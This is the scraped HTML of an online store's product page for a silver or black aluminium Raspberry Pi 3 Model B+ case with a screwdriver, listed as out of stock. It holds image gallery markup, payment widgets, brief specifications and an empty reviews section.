https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 7"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-100x100.jpg" data-thumb-alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 8" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-500x500.jpg" class="" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 8" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 8"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-100x100.jpg" data-thumb-alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 9" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-500x500.jpg" class="" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 9" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 9"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-100x100.jpg" data-thumb-alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 10" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-500x500.jpg" class="" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 10" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 10"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-100x100.jpg" data-thumb-alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 11" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-500x500.jpg" class="" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 11" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 11"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-100x100.jpg" data-thumb-alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 12" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-500x500.jpg" class="" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 12" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 12"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="19.32" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$4.83</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="true"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="40332"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><div class="woocommerce-product-details__short-description">
	<p>Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)</p>
</div>
<p class="price"><span class="adsw_price_code" data-product-id="40332"></span></p>

    <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="40332" data-product_variations="[]">
		
		            <p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
		
		    </form>

	<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">15658</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/rasberry-pi-orange-pi/" rel="tag">Rasberry Pi &amp; Orange Pi</a></span>
	<span class="tagged_as">Tags: <a href="https://www.drtechlove.com.au/product-tag/aluminum/" rel="tag">Aluminum</a>, <a href="https://www.drtechlove.com.au/product-tag/bplus/" rel="tag">Bplus</a>, <a href="https://www.drtechlove.com.au/product-tag/case/" rel="tag">Case</a>, <a href="https://www.drtechlove.com.au/product-tag/enclosure/" rel="tag">Enclosure</a>, <a href="https://www.drtechlove.com.au/product-tag/for/" rel="tag">for</a>, <a href="https://www.drtechlove.com.au/product-tag/metal/" rel="tag">Metal</a>, <a href="https://www.drtechlove.com.au/product-tag/model/" rel="tag">Model</a>, <a href="https://www.drtechlove.com.au/product-tag/pi/" rel="tag">PI</a>, <a href="https://www.drtechlove.com.au/product-tag/raspberry/" rel="tag">Raspberry</a>, <a href="https://www.drtechlove.com.au/product-tag/screwdriver/" rel="tag">Screwdriver</a>, <a href="https://www.drtechlove.com.au/product-tag/silverblack/" rel="tag">SilverBlack</a>, <a href="https://www.drtechlove.com.au/product-tag/with/" rel="tag">with</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div>
   <span style="font-size:16px"><strong>Specifications:</strong></span></p>
<p>   <span style="font-size:14px">Material:&nbsp;Aluminum alloy&nbsp;&nbsp;</span>
  </div>
<div>
   <span style="font-size:14px">Color: Silver/Black</span>
  </div>
<div>
   <span style="font-size:14px">Composition: above case+below case+assembly screws</span>
  </div>
<div>
   <span style="font-size:14px">Compatible with: Raspberry Pi 3 Model B+(plus)</span>
  </div>
<div>
   <span style="font-size:14px">Features:This&nbsp;aluminum&nbsp;case has exhaust hole&nbsp;surface. It&nbsp;can reach perfect&nbsp;heat dissipation.&nbsp;</span><br />
   <br /> &nbsp;
  </div>
<div data-spm-anchor-id="2114.10010108.1000023.i1.995e48sfWpbL">
   <span style="font-size:16px"><strong>Packing Included:&nbsp;&nbsp;&nbsp;</strong></span>
  </div>
<p> <span style="font-size:14px">1x Aluminum alloy&nbsp;Case<br /> 1x Screwdriver<br /> 1x Assembly screw</span></p>
<p></p>
<div id="imgBox">
<div style="text-align: center">
     &nbsp;
   </div>
<div style="text-align: center">
    <br /> <br />
    <img decoding="async" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 1" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" src="https://img.staticbg.com/images/oaupload/banggood/images/F1/91/2bf584cb-0111-45fd-9f84-675d8a81cb37.JPG"><br />
    <br /> <br />
    <img decoding="async" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 2" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" src="https://img.staticbg.com/images/oaupload/banggood/images/B2/04/04b3a105-1028-4d98-9d3c-a778f2cc11fe.JPG"><br />
    <br /> <br />
    <img decoding="async" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 3" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" src="https://img.staticbg.com/images/oaupload/banggood/images/77/B5/4c285f36-44f8-4ed2-b680-340d65c0da5e.JPG"><br />
    <br /> <br />
    <img decoding="async" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 4" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" src="https://img.staticbg.com/images/oaupload/banggood/images/E9/2A/0812b95a-99c6-48a0-b9b0-cf216a12fa48.JPG"><br />
    <br /> <br />
    <img decoding="async" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 5" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" src="https://img.staticbg.com/images/oaupload/banggood/images/33/57/64341e3c-5e1d-4cbd-b45d-47479cbc6ca0.JPG"><br />
    <br /> <br />
    <img decoding="async" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 6" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" src="https://img.staticbg.com/images/oaupload/banggood/images/AF/1C/7bb4c270-64aa-4d45-8bb3-005078b1dd3a.JPG"><br />
    <br /> <br />
    <img decoding="async" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 7" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" src="https://img.staticbg.com/images/oaupload/banggood/images/7A/6C/619fbecf-5458-44e8-9703-261142387603.JPG"><br />
    <br /> <br />
    <img decoding="async" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 8" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" src="https://img.staticbg.com/images/oaupload/banggood/images/59/97/3a3c75fe-b055-4ff7-8705-04cd66029d85.JPG"><br />
    <br /> <br />
    <img decoding="async" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 9" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" src="https://img.staticbg.com/images/oaupload/banggood/images/17/D9/a47358e1-aee9-415b-bbac-7ed14ef86c70.JPG"><br />
    <br /> <br />
    <img decoding="async" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 10" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" src="https://img.staticbg.com/images/oaupload/banggood/images/64/63/9073e61d-6ec7-4475-acb3-cf91c4528787.jpg">
   </div>
<p>
  </div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, Silver</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-16932 status-publish first instock product_cat-sports-camera product_tag-1040 product_tag-1004 product_tag-adventure product_tag-blackclear product_tag-camera product_tag-case product_tag-housing product_tag-rylo product_tag-video product_tag-water has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
